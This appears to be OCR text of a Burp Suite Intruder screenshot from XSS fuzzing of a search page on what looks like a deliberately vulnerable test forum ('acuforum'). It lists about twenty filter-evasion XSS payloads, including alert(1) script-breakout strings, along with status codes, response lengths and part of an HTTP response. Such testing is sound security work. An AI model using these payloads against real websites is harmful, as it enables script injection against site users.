 burp-StartBurp
Google - Mozilla Firefox
Pictures
07:39 AM
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
53 <x OnXxx=1 200 3976
54 <X OnXxx=1 200 3976
55 <x onxxx=1 onxxx=1 200 4005
56 <x/onxxx=1 200 3976
57 <x%09onxxx=1 200 3976
58 <x%0Aonxxx=1 200 3976
59 <x%0Conxxx=1 200 3976
60 <x%0Donxxx=1 200 3976
61 <x%2Fonxxx=1 200 3976
62 <x 1='1'onxxx=1 500 1423
63 <x 1="1"onxxx=1 200 4004
64 <x </onxxx=1 200 3998
65 <x 1=">" onxxx=1 200 4034
66 <http://onxxx%3D1/ 200 4007
67 <x onxxx=alert(1) 1=' 500 1423
68 <svg onload=setInterval(functio... 500 1423
69 'onload=alert(1)><svg/1=' 500 1423
70 '>alert(1)</script><script/1=' 500 1423
71 */alert(1)</script><script>/* 200 4078
72 */alert(1)">'onload="/*<svg/1=' 500 1423
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Sun, 12 Sep 2021 11:24:29 GMT
7 Connection: close
8 Content-Length: 3882
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -->
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
18 <!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
19 <link href="styles.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10" cellspacing="0">
Search...
0 matches
125 of 6606